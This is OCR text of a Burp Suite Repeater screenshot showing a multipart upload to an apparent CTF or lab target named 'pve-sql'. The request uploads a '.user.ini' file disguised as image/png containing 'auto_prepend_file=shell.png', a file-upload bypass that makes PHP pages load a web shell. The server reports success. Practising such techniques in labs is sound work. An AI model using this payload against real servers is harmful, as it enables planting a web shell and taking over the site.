 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.7 - 临时项目 - licensed to zof
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
7 × 8 × +
发送 取消 < ▾ > ▾
目标: https://pve-sql.u28161.nyat.app:52911 HTTP/1 ?
请求
美化 Raw Hex \n
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Origin: https://pve-sql.u28161.nyat.app:52911
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymO2GjEnFEj8dQQbd
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Edg/135.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://pve-sql.u28161.nyat.app:52911/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Priority: u=0, i
22 Connection: keep-alive
23
24 ------WebKitFormBoundarymO2GjEnFEj8dQQbd
25 Content-Disposition: form-data; name="name"; filename=".user.ini"
26 Content-Type: image/png
27
28 auto_prepend_file=shell.png
? Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
{"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}
Inspector
请求属性 2
请求查询参数 1
请求主体参数 2
请求cookies 0
请求头 21
Inspector
Notes
完成
227字节 | 243 millis
Event log (8) All issues (609)
内存: 591.4MB